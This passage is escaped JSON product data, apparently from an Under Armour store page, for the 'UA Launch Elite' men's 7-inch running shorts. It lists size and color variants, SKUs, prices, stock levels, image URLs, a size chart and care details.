ID.me.\"}],\"sku\":\"1376508-001-SM\",\"upc\":\"196040055381\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1MzUw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-001-MD\",\"upc\":\"196040055350\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1MzEy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-001-LG\",\"upc\":\"196040055312\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1NTEw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-001-XL\",\"upc\":\"196040055510\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1NTQx\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-001-XXL\",\"upc\":\"196040055541\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1MTc2\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"001\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-001-3XL\",\"upc\":\"196040055176\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNjEz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"036\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-SM\",\"upc\":\"198632670613\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":68,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNTA3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"036\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-MD\",\"upc\":\"198632670507\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":146,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNDc3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"036\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-LG\",\"upc\":\"198632670477\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":126,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNjQ0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"036\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-XL\",\"upc\":\"198632670644\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":82,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNjc1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"036\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-XXL\",\"upc\":\"198632670675\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":27,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcwNzA1\",\"lineItemQuantityLimit\":7,\"orderable\":true,\"color\":\"036\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-036-3XL\",\"upc\":\"198632670705\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4MzYw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"403\",\"size\":\"SM\",\"productPromotions\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1376508-403-SM\",\"upc\":\"198632648360\",\"style\":\"1376508\",\"prices\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4MzM5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"403\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-403-MD\",\"upc\":\"198632648339\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":46.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":98,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4MzE1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"403\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-403-LG\",\"upc\":\"198632648315\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":46.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":54,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4Mzkx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"403\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-403-XL\",\"upc\":\"198632648391\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":46.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":32,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4NTEz\",\"lineItemQuantityLimit\":12,\"orderable\":true,\"color\":\"403\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-403-XXL\",\"upc\":\"198632648513\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":46.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":12,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\",\"baseSizeDisplayName\":\"3XL\",\"name\":\"3XL\",\"orderable\":true}],\"colors\":[\"$a1:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Reflective\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Launch Elite, Black\",\"alt\":\"UA Launch Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_BCKDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_REFL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_REFL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_INRPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_INRPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_LDWB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_LDWB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376508-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376508-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376508-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376508-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"036\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Steel / Halo Gray / Reflective\",\"hex\":\"82888e\",\"secondaryHex\":\"c0c6cc\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Launch Elite, Gray\",\"alt\":\"UA Launch Elite, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-036_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-036_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-036_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-036_PKT\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-036_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"HIP: With your feet shoulder width apart, measure around the fullest part of your hips to ensure you will have enough room to move comfortably.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes.\"],\"image\":\"170914_SizeChart_Measurement_M_BOTTOMS_IMAGE\",\"heading\":[\"\",\"US SIZES\",\"WAIST\",\"HIP\"],\"chartName\":\"Men's Bottoms\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"28\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28-29\",\"cm\":\"71-74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33-34\",\"cm\":\"84-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"30\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-36\",\"cm\":\"86-91\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"32-33\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36-39\",\"cm\":\"91-99\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"34-36\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"39-42\",\"cm\":\"99-107\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"38-40\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-41\",\"cm\":\"94-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"42-46\",\"cm\":\"107-117\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"42-44\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-45½\",\"cm\":\"104-116\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"46-50\",\"cm\":\"117-127\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"46-48\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"45½-50\",\"cm\":\"116-127\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50-54\",\"cm\":\"127-137\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"50-52\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50-54½\",\"cm\":\"127-138\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"54-58\",\"cm\":\"137-147\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"5XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"54-56\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"54½-59\",\"cm\":\"138-150\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58-62\",\"cm\":\"147-157\"}]}],\"childTables\":[],\"code\":\"mens-bottoms\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzc2NTA4\",\"style\":\"1376508\",\"url\":\"/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Launch Elite\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Fitted\",\"fitCare\":[\"Machine wash cold with like colors\",\"Use only non-chlorine bleach when needed\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1376508\",\"Inseam: 7\\\"\",\"Pockets: Yes\",\"88% Polyester/12% Elastane\",\"Imported\"],\"dna\":[\"Ultra-light, stretch-woven fabric for totally unrestricted movement\",\"Internal mesh liner helps moisture escape \u0026 adds breathability\",\"4-way stretch material moves better in every direction\",\"Material wicks sweat \u0026 dries really fast\",\"Updated, expandable center-back pocket is water-resistant \u0026 keeps your phone secure, with no bouncing\",\"Encased elastic waistband with internal drawcord\",\"Reflective details for low-light runs\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Water-Resistant\",\"value\":\"WATER-RESISTANT\"},{\"__typename\":\"Icon\",\"displayValue\":\"Reflective Details\",\"value\":\"REFLECTIVE-DETAILS\"}],\"gender\":\"Mens\",\"subHeader\":\"Men's 7\\\" Shorts\",\"whatsItDo\":\"What do you need from your go-to running shorts? They need to be light and stretchy to let you move, and have a liner to keep you cool and dry. Done.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":44.97,\"max\":46.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-shop-category\",\"name\":\"Shop by 